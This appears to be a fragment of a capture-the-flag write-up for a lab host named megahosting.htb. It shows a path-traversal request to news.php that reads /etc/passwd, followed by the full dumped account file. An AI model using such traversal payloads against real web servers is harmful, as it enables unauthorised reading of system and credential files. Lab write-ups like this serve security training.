 -Author:@Corshine-
megahosting.htb/news.php?file=../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin
/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false ash:x:1000:1000:clive:/home/ash:/bin/bash